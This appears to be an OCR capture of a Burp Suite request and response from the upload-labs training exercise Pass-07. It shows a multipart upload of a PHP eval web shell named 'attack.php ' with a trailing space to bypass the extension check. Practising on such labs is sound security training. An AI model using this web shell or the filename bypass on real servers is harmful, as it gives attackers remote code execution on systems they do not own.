 Request
Pretty Raw Hex
\n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------162087953280509044034422290022
8 Content-Length: 393
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------162087953280509044034422290022
20 Content-Disposition: form-data; name="upload_file"; filename="attack.php "
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------162087953280509044034422290022
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------162087953280509044034422290022--
30
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码